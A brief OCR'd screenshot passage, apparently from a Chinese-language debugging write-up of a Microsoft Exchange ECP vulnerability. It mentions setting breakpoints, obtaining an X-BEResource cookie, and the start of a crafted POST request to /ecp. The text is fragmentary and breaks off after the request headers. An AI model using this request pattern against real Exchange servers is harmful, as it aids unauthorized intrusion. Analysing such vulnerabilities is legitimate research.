
类并打两个断点：
er
然后发送如下的包（cookie中的
X-BEResource
可以通过访问
路径获取到）：
/ecp
1
POST /ecp/iey8.js HTTP/2
2
Host: 127.0.0.1